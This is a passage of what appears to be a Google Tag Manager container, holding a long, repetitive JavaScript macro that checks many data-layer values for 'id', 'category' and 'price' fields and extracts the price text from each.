);\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } 